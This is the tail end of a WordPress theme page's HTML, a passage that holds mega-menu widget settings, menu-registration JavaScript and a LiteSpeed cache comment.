excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_sub_active2"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 23:40:18 -->